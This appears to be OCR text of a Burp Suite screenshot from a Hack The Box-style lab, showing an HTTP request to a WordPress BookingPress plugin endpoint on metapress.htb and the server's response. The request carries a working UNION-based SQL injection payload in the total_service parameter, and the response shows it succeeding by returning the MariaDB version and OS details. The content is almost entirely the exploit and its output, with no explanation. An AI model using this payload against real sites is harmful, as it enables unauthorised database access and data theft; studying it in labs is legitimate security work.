 Request
Pretty Raw Hex
\n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: metapress.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 185
9 Origin: http://metapress.htb
10 Connection: close
11 Referer: http://metapress.htb/events/
12 Cookie: PHPSESSID=n0fh4rq9ub5imif5nnvfrkh32d;
wordpress_test_cookie=WP%20Cookie%20check
13
14 action=bookingpress_front_get_category_services&_wpnonce
=3a3f9446c8&category_id=33&total_service=-7502) UNION
ALL SELECT
@@version,@@version_comment,@@version_compile_os,1,2,3,4
,5,6-- -
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 07 Nov 2022 20:41:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.0.24
7 Access-Control-Allow-Origin: http://metapress.htb
8 Access-Control-Allow-Credentials: true
9 X-Robots-Tag: noindex
10 X-Content-Type-Options: nosniff
11 Expires: Wed, 11 Jan 1984 05:00:00 GMT
12 Cache-Control: no-cache, must-revalidate, max-age=0
13 X-Frame-Options: SAMEORIGIN
14 Referrer-Policy: strict-origin-when-cross-origin
15 Content-Length: 529
16
17 [{"bookingpress_service_id":"10.5.15-MariaDB-0+deb11u1",
"bookingpress_category_id":"Debian
11","bookingpress_service_name":"debian-linux-gnu","book
ingpress_service_price":"$1.00","bookingpress_service_du
ration_val":"2","bookingpress_service_duration_unit":"3"
,"bookingpress_service_description":"4","bookingpress_se
rvice_position":"5","bookingpress_servicedate_created":"
6","service_price_without_currency":1,"img_url":"http:\/
\/metapress.htb\/wp-content\/plugins\/bookingpress-appoi
ntment-booking\/images\/placeholder-img.jpg"}]